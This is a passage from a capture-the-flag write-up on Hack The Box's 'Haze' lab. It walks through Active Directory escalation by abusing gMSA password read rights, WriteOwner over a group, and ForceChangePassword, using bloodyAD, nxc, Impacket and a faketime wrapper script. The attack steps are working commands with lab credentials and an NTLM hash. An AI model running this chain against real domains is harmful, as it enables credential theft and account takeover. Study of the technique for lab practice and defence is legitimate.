whenCreated: 2025-03-05 08:20:10+00:00BloodyAD shows the same result, by:
msDS-GroupMSAMembership: O:S-1-5-32-544D:(A;;0xf01ff;;;S-1-5-21-323145914-28650650-2368316563-512)This is the security descriptor applied specifically to the msDS-GroupMSAMembership attribute,which is owned by S-1-5-21-...-512 (Domain Admins). But this does block the access from mark.edward, because he has explicit WriteProperty rights on the attribute via nTSecurityDescriptor
(OA;;WP;888eedd6-ce04-df40-b462-b8a50e41ba38;;S-1-5-21-…16563-1107)As we have already explained earlier, but in a detailed break down:
OA→ Object-specific ACEWP→ WriteProperty888eedd6-ce04-df40-b462-b8a50e41ba38→ This is the attribute GUID, corresponds tomsDS-GroupMSAMembership- SID ends with
1107— this is the RID ofmark.adams
As a tip, when we inspect the nTSecurityDescriptor, which is composed of:
- Owner (
O:) - Group (
G:) - DACL (
D:) – Discretionary Access Control List, the most important for us - SACL (not shown here; System Access Control List, audit-related)
The long list in D: represents Access Control Entries (ACEs) like:
(A;;<PERMISSIONS>;;;<SID>)Or extended object access:
(OA;;<RIGHTS>;<GUID>;;<SID>)We focus on these fields:
| Type | Meaning |
|---|---|
| A | Access Allowed |
| OA | Object-specific Access Allowed |
| CIID, CIIOID, etc. | Inheritance flags (often irrelevant for single-user objects) |
| 0xf01ff | GenericAll (Full control) |
| 0x30, 0x130, etc. | Bitmask access – includes combinations of read/write permissions |
| CR | Control Access (includes Reset Password, ForceChangePassword, etc.) |
| WP | WriteProperty |
| RP | ReadProperty |
| RC | ReadControl (view security descriptors) |
As a shortcut, the bloodyAD get writable command also helps:
$ bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u "mark.adams" -p 'Ld@p_Auth_Sp1unk@2k24' get writable --detail
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=haze,DC=htb
url: WRITE
wWWHomePage: WRITE
distinguishedName: CN=Mark Adams,CN=Users,DC=haze,DC=htb
thumbnailPhoto: WRITE
pager: WRITE
mobile: WRITE
homePhone: WRITE
userSMIMECertificate: WRITE
msDS-ExternalDirectoryObjectId: WRITE
[...]
distinguishedName: CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
msDS-GroupMSAMembership: WRITEReadGMSA Abuse
Therefore, as mark.adams is granted the WriteProperty (WP) permission on attributes related to gMSA management. Set the PrincipalsAllowedToRetrieveManagedPassword attribute of Haze-IT-Backup$ to include mark.adams:
Set-ADServiceAccount -Identity "Haze-IT-Backup" -PrincipalsAllowedToRetrieveManagedPassword "mark.adams"Now mark.adams is allowed to retrieve the gMSA password via tooling like gMSADumper, or using Netexec to attack remotely:

nxc ldap dc01.haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' --gmsaThis works after a quick operation (the server could have a cleanup script restoring the modified attribute):
WriteOwner Abuse
SUPPORT_SERVICES Group
After successfully retrieve the machine account hash for the gMSA Haze-IT-Backup$:
Account: Haze-IT-Backup$ NTLM: 735c02c6b2dc54c3c8c6891f55279ebcWe observe that the Haze-IT-Backup$ gMSA has the WriteOwner privilege on another custom group — SUPPORT_SERVICES:

Now, let's investigate the SUPPORT_SERVICES group further:
*Evil-WinRM* PS C:\Users\mark.adams> Get-ACL "AD:CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb" | Format-List
Path : Microsoft.ActiveDirectory.Management.dll\ActiveDirectory:://RootDSE/CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb
Owner : HAZE\Domain Admins
Group : HAZE\Domain Admins
Access : NT AUTHORITY\SELF Allow
NT AUTHORITY\Authenticated Users Allow
NT AUTHORITY\SYSTEM Allow
BUILTIN\Account Operators Allow
HAZE\Domain Admins Allow
HAZE\Haze-IT-Backup$ Allow
NT AUTHORITY\Authenticated Users Allow
BUILTIN\Windows Authorization Access Group Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
HAZE\Key Admins Allow
HAZE\Enterprise Key Admins Allow
CREATOR OWNER Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\SELF Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\SELF Allow
HAZE\Enterprise Admins Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Administrators Allow
Audit :
Sddl : O:DAG:DAD:AI(A;;LCRPLORC;;;PS)(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;AO)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;DA)(A;;WO;;;S-1-5-21-323145914-28650650-2368316563-1111)(OA;;CR;ab721a55-1e2f-11d0-9819
-00aa0040529b;;AU)(OA;;RP;46a9b11d-60ae-405a-b7e8-ff8a58d456d2;;S-1-5-32-560)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;bf967aba-0de6-11d0-a2
85-00aa003049e2;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-0
0c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CI
IOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;bf967aba-0de6
-11d0-a285-00aa003049e2;RU)(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-526)(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-527)(OA;CIIOID;SW;9b026da6-
0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;CO)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a86-0de6-11d0-a285-00aa00
3049e2;ED)(OA;CIID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a9c-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967aba-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;WP;ea1b7b93-5e48-46d5-bc6c-4df4fda78a35
;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;LCRPLORC;;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIID;LCRPLORC;;bf967a9c-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;LCRPLORC;;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;OICIID;RPWP;3f
78c3e5-f79a-46bd-a0b8-9d18116ddc79;;PS)(OA;CIID;RPWPCR;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;PS)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-323145914-28650650-2368316563-519)(A;CIID;LC;;;RU)(A;CIID;CCLCSWRPWPLOCRSDRCWDWO;;;BA)Here we confirm HAZE\Haze-IT-Backup$ has WriteOwner (WO) rights (A;;WO;;;S-1-5-21-323145914-28650650-2368316563-1111) over the SUPPORT_SERVICES group (HAZE\Haze-IT-Backup$ Allow (WO)). This means our compromised gMSA account can take ownership of the group object, and once it's the owner, it can modify the ACL to:
- Grant
GenericAllorWriteMembersto any user we control, such asmark.adams. - Add
mark.adamsas a member of theSUPPORT_SERVICESgroup.
We have introduced how to us bloodyAD to abuse WriteOwner privilege in the Certified writeup.
Faketime for Arch
We can first request a TGT, using faketime to fix the time skew error, which we also introduced here.
However, using Arch Linux will not work directly combining faketime with ntpdate they way we introduced before, as it shows only an offset instead of a straightforward date string. To address this, I can introduce a ft.sh script for Arch Linux users (which will also work for other Linux distributions; if not, you can modify a bit in the script using the same logic):
#!/bin/bash
# Author: Axura
# Usage example: ./ft.sh $ip <command>
set -euo pipefail
if [ $# -lt 2 ]; then
echo "Usage: $0 <ip> <command>"
exit 1
fi
ip="$1"
shift
command=( "$@" )
echo "[*] Querying offset from: $ip"
# Get offset in seconds
offset_float=$(ntpdate -q "$ip" 2>/dev/null | grep -oP 'offset \+\K[0-9.]+')
if [ -z "$offset_float" ]; then
echo "[!] Failed to extract valid offset from ntpdate."
exit 1
fi
# Compose faketime format: +<offset>s
faketime_fmt="+${offset_float}s"
echo "[*] faketime -f format: $faketime_fmt"
echo "[*] Running: ${command[@]}"
faketime -f "$faketime_fmt" "${command[@]}"Then we need to run as root (in Arch Linux. Otherwise we can export the faked time passing Impacket tools):
$ id
uid=0(root) gid=0(root) groups=0(root)

$ ./ft.sh $ip date
[*] Querying offset from: 10.129.211.18
[*] faketime -f format: +28801.438126
28801.438126s
[*] Running: date
Sun Mar 30 10:06:58 AM PDT 2025
$ ./ft.sh $ip getTGT.py haze.htb/Haze-IT-Backup\$ -hashes ':735c02c6b2dc54c3c8c6891f55279ebc'
[*] Querying offset from: 10.129.211.18
[*] faketime -f format: +28801.453895
28801.453895s
[*] Running: getTGT.py haze.htb/Haze-IT-Backup$ -hashes :735c02c6b2dc54c3c8c6891f55279ebc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Haze-IT-Backup$.ccacheThen we will manage to get the TGT:
BloodyAD
Use the generated Kerberos ticket:
export KRB5CCNAME=Haze-IT-Backup\$.ccacheWe can use various tools to manipulate the target, the SUPPORT_SERVICES group with WriteOwner privilege, such as bloodyAD, Impacket, etc. Here, we will use bloodyAD, which has extensive documentation available online, such as this cheatsheet.
First, we set the GMSA Haze-IT-Backup$ as the owner of the target:
./ft.sh $ip \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
set owner "SUPPORT_SERVICES" 'Haze-IT-Backup$'
Grant us GenericAll, full control, on the victim SUPPORT_SERVICES group:
./ft.sh $ip \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add genericAll "CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb" 'Haze-IT-Backup$'
Add Haze-IT-Backup$ to group after privesc:
./ft.sh $ip \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add groupMember "SUPPORT_SERVICES" 'Haze-IT-Backup$'

We are now ready to exploit any members belonging to the SUPPORT_SERVICES group. First, we need to collect domain information to inspect the group, which we couldn't previously look up. Now, with the privileged account Haze-IT-Backup$, we can proceed:
KRB5CCNAME=Haze-IT-Backup\$.ccache \
./ft.sh $ip \
bloodhound-python -u 'Haze-IT-Backup$' -d 'haze.htb' -ns $ip --zip -c All -dc 'dc01.haze.htb' -k -no-passWhen it prompts for a password, simply press enter to continue:
After feeding the data into BloodHound, we discover that the SUPPORT_SERVICES group has control over a new user, edward.martin, through the ForceChangePassword and AddKeyCredentialLink privileges:

Additionally, Edward is a member of the privileged group BACKUP_REVIEWERS and can use WinRM to log in remotely:

Clearly, Edward will be our next target.
ForceChangePassword
We previously discussed how to exploit the ForceChangePassword privilege in Active Directory in the Axlle write-up, but that approach was using a logged-on shell and native PowerShell commands, which doesn't apply here. Instead, we use bloodyAD to exploit it remotely, as outlined in this manual:
./ft.sh $ip \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
set password "edward.martin" "Axura4sure~"However, we encounter an error:
